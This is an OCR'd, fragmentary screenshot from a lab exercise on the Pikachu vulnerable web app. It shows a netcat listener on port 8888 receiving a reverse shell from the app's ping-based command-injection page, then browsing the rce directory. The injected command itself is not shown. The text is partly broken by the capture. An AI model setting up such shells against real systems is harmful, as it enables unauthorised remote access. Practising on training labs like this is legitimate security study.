 Here, please enter the target IP address!
ping
root@iZ2ze7bhz08zm21qg09mwtZ:~ — -ssl
[[root@iZ2ze7bhz08zm21qg09mwtZ ~]# nc -lvvp 8888
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connect
Ncat: Conn
ls
rce.php
rce_eval.php
rce_ping.php
pwd
/app/pikachu/vul/rce
注意这里显示不明显,
要输入看看有没有反应